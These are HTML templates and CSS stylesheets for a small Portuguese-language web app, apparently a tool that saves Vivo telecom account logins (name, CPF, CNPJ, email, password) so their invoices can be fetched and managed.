
<file: templates/index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <title>Portal Vivo</title>
    <link rel="stylesheet" href="/static/style.css">
</head>
<body>

<div class="main-container">
    <img src="/static/img/logo.png" style="width: 50%;" alt="">
    <p class="subtitle">Gerencie e acesse suas faturas de forma rápida e segura</p>
    <div class="card">

        <a href="/novo">
            <button class="btn primary">Adicionar Novo Cadastro</button>
        </a>

        <a href="/usuarios">
            <button class="btn secondary">Selecionar Usuário Cadastrado</button>
        </a>
    </div>
    <p class="secure-text">Seus dados estão protegidos e seguros.</p>

</div>

</body>
</html>
</file>

<file: dados.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Buscar Fatura</title>

    <style>
        * {
            box-sizing: border-box;
            font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        }

        body {
            margin: 0;
            min-height: 100vh;
            background: linear-gradient(180deg, #f5faf8 0%, #eef5f2 100%);
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }

        .container {
            width: 100%;
            max-width: 420px;
            text-align: center;
        }

        .icon {
            width: 56px;
            height: 56px;
            background-color: #0b5f4b;
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 16px;
        }

        .icon svg {
            width: 26px;
            height: 26px;
            fill: #ffffff;
        }

        h1 {
            margin: 0;
            font-size: 32px;
            font-weight: 500;
            color: #0b2e24;
        }

        .subtitle {
            margin-top: 6px;
            font-size: 16px;
            color: #5f7f75;
        }

        .card {
            background-color: #ffffff;
            border-radius: 16px;
            padding: 28px 24px;
            margin-top: 28px;
            box-shadow: 0 10px 25px rgba(0, 0, 0, 0.06);
            text-align: left;
        }

        .card h2 {
            margin: 0;
            text-align: center;
            font-size: 20px;
            color: #0b2e24;
        }

        .card p {
            margin: 8px 0 22px;
            text-align: center;
            font-size: 14px;
            color: #6c8a81;
        }

        label {
            font-size: 14px;
            color: #1f3d34;
            margin-bottom: 6px;
            display: block;
        }

        .input-group {
            position: relative;
            margin-bottom: 18px;
        }

        .input-group input {
            width: 100%;
            padding: 12px 14px 12px 42px;
            border-radius: 10px;
            border: 1px solid #d9e5e0;
            font-size: 14px;
            outline: none;
        }

        .input-group input:focus {
            border-color: #0b5f4b;
        }

        .input-group svg {
            position: absolute;
            top: 50%;
            left: 14px;
            transform: translateY(-50%);
            width: 18px;
            height: 18px;
            fill: #7aa59a;
        }

        .btn {
            width: 100%;
            border: none;
            background-color: #0b5f4b;
            color: #ffffff;
            font-size: 16px;
            padding: 14px;
            border-radius: 12px;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        .btn:hover {
            background-color: #094c3d;
        }

        .footer-text {
            margin-top: 18px;
            font-size: 13px;
            color: #6c8a81;
            text-align: center;
        }

        @media (max-width: 480px) {
            h1 {
                font-size: 22px;
            }

            .card {
                padding: 22px 18px;
            }
        }
    </style>
</head>

<body>
    <div class="container">

        <div class="icon">
            <svg viewBox="0 0 24 24">
                <path d="M6 2h9l5 5v15a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2zm8 1.5V8h4.5"/>
            </svg>
        </div>

        <h1>Buscar Fatura</h1>
        <div class="subtitle">Acesse sua fatura Vivo de forma rápida e segura</div>

        <div class="card">
            <h2>Acesse sua conta</h2>
            <p>Insira seus dados para consultar sua fatura</p>

            <form action="/login-vivo" method="post">

                <label for="name">Nome</label>
                <div class="input-group">
                    <svg viewBox="0 0 24 24">
                        <path d="M12 12a5 5 0 1 0-5-5 5 5 0 0 0 5 5zm0 2c-4.33 0-8 2.17-8 5v1h16v-1c0-2.83-3.67-5-8-5z"/>
                    </svg>
                    <input name="name" id="name" type="text" placeholder="Tiago Santos">
                </div>

                <label for="cpf">CPF</label>
                    <div class="input-group">
                        <svg viewBox="0 0 24 24">
                            <path d="M12 12a5 5 0 1 0-5-5 5 5 0 0 0 5 5zm0 2c-4.33 0-8 2.17-8 5v1h16v-1c0-2.83-3.67-5-8-5z"/>
                        </svg>
                        <input name="cpf" id="cpf" type="text" placeholder="000.000.000-00">
                    </div>

                    <label for="email">E-mail para envio da fatura</label>
                    <div class="input-group">
                        <svg viewBox="0 0 24 24">
                            <path d="M2 4h20v16H2V4zm2 2v.01L12 13 20 6.01V6H4zm16 12V8l-8 7-8-7v10h16z"/>
                        </svg>
                        <input name="email" id="email" type="email" placeholder="cliente@email.com" required>
                    </div>

                    <label for="cnpj">CNPJ</label>
                    <div class="input-group">
                        <svg viewBox="0 0 24 24">
                            <path d="M3 3h18v18H3V3zm4 4v2h10V7H7zm0 4v2h10v-2H7zm0 4v2h6v-2H7z"/>
                        </svg>
                        <input name="cnpj" id="cnpj" type="text" placeholder="00.000.000/0000-00">
                    </div>

                    <label for="senha">Senha</label>
                    <div class="input-group">
                        <svg viewBox="0 0 24 24">
                            <path d="M17 8h-1V6a4 4 0 0 0-8 0v2H7a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V10a2 2 0 0 0-2-2zm-6 9.73V18a1 1 0 0 0 2 0v-.27a2 2 0 1 0-2 0zM10 8V6a2 2 0 0 1 4 0v2z"/>
                        </svg>
                        <input id="senha" type="password" name="senha" placeholder="Digite sua senha">
                    </div>
                <button class="btn">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="#fff">
                        <path d="M6 2h9l5 5v15a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2z"/>
                    </svg>
                    Buscar Fatura
                </button>
            </form>
        </div>

        <div class="footer-text">
            Seus dados estão protegidos e seguros
        </div>

    </div>
</body>
</html>
</file>

<file: templates/dados.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Buscar Fatura</title>

    <style>
        * {
            box-sizing: border-box;
            font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        }

        body {
            margin: 0;
            min-height: 100vh;
            background: linear-gradient(180deg, #f5faf8 0%, #eef5f2 100%);
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }

        .container {
            width: 100%;
            max-width: 420px;
            text-align: center;
        }

        .icon {
            width: 56px;
            height: 56px;
            background-color: #0b5f4b;
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 16px;
        }

        .icon svg {
            width: 26px;
            height: 26px;
            fill: #ffffff;
        }

        h1 {
            margin: 0;
            font-size: 32px;
            font-weight: 500;
            color: #0b2e24;
        }

        .subtitle {
            margin-top: 6px;
            font-size: 16px;
            color: #5f7f75;
        }

        .card {
            background-color: #ffffff;
            border-radius: 16px;
            padding: 28px 24px;
            margin-top: 28px;
            box-shadow: 0 10px 25px rgba(0, 0, 0, 0.06);
            text-align: left;
        }

        .card h2 {
            margin: 0;
            text-align: center;
            font-size: 20px;
            color: #0b2e24;
        }

        .card p {
            margin: 8px 0 22px;
            text-align: center;
            font-size: 14px;
            color: #6c8a81;
        }

        label {
            font-size: 14px;
            color: #1f3d34;
            margin-bottom: 6px;
            display: block;
        }

        .input-group {
            position: relative;
            margin-bottom: 18px;
        }

        .input-group input {
            width: 100%;
            padding: 12px 14px 12px 42px;
            border-radius: 10px;
            border: 1px solid #d9e5e0;
            font-size: 14px;
            outline: none;
        }

        .input-group input:focus {
            border-color: #0b5f4b;
        }

        .input-group svg {
            position: absolute;
            top: 50%;
            left: 14px;
            transform: translateY(-50%);
            width: 18px;
            height: 18px;
            fill: #7aa59a;
        }

        .btn {
            width: 100%;
            border: none;
            background-color: #0b5f4b;
            color: #ffffff;
            font-size: 16px;
            padding: 14px;
            border-radius: 12px;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        .btn:hover {
            background-color: #094c3d;
        }

        .footer-text {
            margin-top: 18px;
            font-size: 13px;
            color: #6c8a81;
            text-align: center;
        }

        @media (max-width: 480px) {
            h1 {
                font-size: 22px;
            }

            .card {
                padding: 22px 18px;
            }
        }
    </style>
</head>

<body>
    <div class="container">

        <div class="icon">
            <svg viewBox="0 0 24 24">
                <path d="M6 2h9l5 5v15a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2zm8 1.5V8h4.5"/>
            </svg>
        </div>

        <h1>Buscar Fatura</h1>
        <div class="subtitle">Acesse sua fatura Vivo de forma rápida e segura</div>

        <div class="card">
            <h2>Acesse sua conta</h2>
            <p>Insira seus dados para consultar sua fatura</p>

            <form action="/login-vivo" method="post">

                <label for="name">Nome</label>
                <div class="input-group">
                    <svg viewBox="0 0 24 24">
                        <path d="M12 12a5 5 0 1 0-5-5 5 5 0 0 0 5 5zm0 2c-4.33 0-8 2.17-8 5v1h16v-1c0-2.83-3.67-5-8-5z"/>
                    </svg>
                    <input name="name" id="name" type="text" placeholder="Tiago Santos">
                </div>

                <label for="cpf">CPF</label>
                    <div class="input-group">
                        <svg viewBox="0 0 24 24">
                            <path d="M12 12a5 5 0 1 0-5-5 5 5 0 0 0 5 5zm0 2c-4.33 0-8 2.17-8 5v1h16v-1c0-2.83-3.67-5-8-5z"/>
                        </svg>
                        <input name="cpf" id="cpf" type="text" placeholder="000.000.000-00">
                    </div>

                    <label for="email">E-mail para envio da fatura</label>
                    <div class="input-group">
                        <svg viewBox="0 0 24 24">
                            <path d="M2 4h20v16H2V4zm2 2v.01L12 13 20 6.01V6H4zm16 12V8l-8 7-8-7v10h16z"/>
                        </svg>
                        <input name="email" id="email" type="text" placeholder="cliente@email.com">
                    </div>

                    <label for="cnpj">CNPJ</label>
                    <span style="font-size: 11px; color: #546b64;">Para enviar email para mais de uma pessoa, apenas colocar virgula</span>
                    <div class="input-group">
                        <svg viewBox="0 0 24 24">
                            <path d="M3 3h18v18H3V3zm4 4v2h10V7H7zm0 4v2h10v-2H7zm0 4v2h6v-2H7z"/>
                        </svg>
                        <input name="cnpj" id="cnpj" type="text" placeholder="00.000.000/0000-00">
                    </div>

                    <label for="senha">Senha</label>
                    <div class="input-group">
                        <svg viewBox="0 0 24 24">
                            <path d="M17 8h-1V6a4 4 0 0 0-8 0v2H7a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V10a2 2 0 0 0-2-2zm-6 9.73V18a1 1 0 0 0 2 0v-.27a2 2 0 1 0-2 0zM10 8V6a2 2 0 0 1 4 0v2z"/>
                        </svg>
                        <input id="senha" type="password" name="senha" placeholder="Digite sua senha">
                    </div>
                <button class="btn">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="#fff">
                        <path d="M6 2h9l5 5v15a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2z"/>
                    </svg>
                    Salvar Usuário
                </button>
            </form>
        </div>

        <div class="footer-text">
            Seus dados estão protegidos e seguros
        </div>

        <div style="margin-top: 30px; color: rgb(56, 56, 56);">
            <a href="/">Voltar</a>
        </div>

    </div>
</body>
</html>
</file>

<file: templates/status.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <title>Status</title>
    <link rel="stylesheet" href="/static/style.css">
</head>
<body>

    <div class="container">
        <h2>{{ mensagem }}</h2>

        <a href="/">
            <button class="btn-status">Voltar ao início</button>
        </a>
    </div>

</body>
</html>
</file>

<file: templates/usuarios.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>Usuários</title>

<link rel="stylesheet" href="/static/usuarios.css?v=2">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>

<body>
<img src="/static/img/logo.png" style="width: 13%;" alt="">


<h2>Usuários Cadastrados</h2>
<div class="usuarios">

    <!-- USUARIOS -->

    <a href="/" style="color: black;">Voltar</a>
</div>


</body>
</html>
</file>
<file: static/style.css>
body {
    margin: 0;
    font-family: 'Segoe UI', sans-serif;
    background-color: #e9efec;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

/* Container principal */
.main-container {
    text-align: center;
}

/* Ícone superior */
.icon-box {
    width: 60px;
    height: 60px;
    background-color: #0f5c47;
    color: white;
    font-size: 28px;
    border-radius: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto 20px auto;
}

/* Título */
h1 {
    margin: 10px 0;
    color: #0f5c47;
}

/* Subtítulo */
.subtitle {
    color: #5f6f69;
    margin-bottom: 30px;
}

/* Card central */
.card {
    background: white;
    padding: 40px;
    border-radius: 16px;
    width: 380px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.08);
    display: flex;
    flex-direction: column;
    gap: 20px;
}

/* Botões */
.btn {
    padding: 14px;
    font-size: 15px;
    border-radius: 10px;
    border: none;
    cursor: pointer;
    transition: 0.3s ease;
    width: 100%;
}

/* Botão principal */
.primary {
    background-color: #0f5c47;
    color: white;
}

.primary:hover {
    background-color: #0c4a39;
}

/* Botão secundário */
.secondary {
    background-color: #dce6e2;
    color: #0f5c47;
}

.secondary:hover {
    background-color: #cddad5;
}

/* Texto inferior */
.secure-text {
    margin-top: 25px;
    font-size: 13px;
    color: #6c7d76;
}

.btn-status{
    padding: 14px;
    font-size: 15px;
    border-radius: 10px;
    border: 1px solid black;
    cursor: pointer;
    transition: 0.3s ease;
    width: 100%;
    color: #215C46;
}

.btn-status:hover{
    background-color: #CDDAD5;
     border: 1px solid white;
}
</file>
<file: static/usuarios.css>
body{
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    font-family: 'Segoe UI', sans-serif;
   background-color: #e9efec;
    height: 80dvh;
}

.usuario-card{
    width:500px;
    background:#f4f4f4;
    padding:20px;
    border-radius:10px;

    display:flex;
    justify-content:space-between;
    align-items:center;

    box-shadow:0 4px 10px rgba(0,0,0,0.1);
}

.btn {
    padding: 14px;
    font-size: 15px;
    border-radius: 10px;
    border: none;
    cursor: pointer;
    transition: 0.3s ease;
    width: 100%;
    color: #215C46;
}

.usuarios {
    background: white;
    padding: 30px;
    border-radius: 16px;
    width: 600px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.08);
    display: flex;
    align-items: center;
    flex-direction: column;
    gap: 20px;
}

.btn:hover{
    background-color: #CDDAD5;
}

.usuarios{
    display:flex;
    flex-direction:column;
    align-items:center;
    gap:20px;
}

.usuario-info{
    text-align:left;
}

.acoes{
    display:flex;
    gap:10px;
}

.btn{
    width:40px;
    height:40px;
    display:flex;
    align-items:center;
    justify-content:center;
    border-radius:6px;
    text-decoration:none;
    color:white;
    font-size:16px;
    transition:0.2s;
}

.btn:hover{
    transform:scale(1.1);
}

/* DOWNLOAD */

.download{
    background:#1e88e5;
}

/* EDITAR */

.editar{
    background:#757575;
}

/* DELETAR */

.deletar{
    background:#e53935;
}
</file>
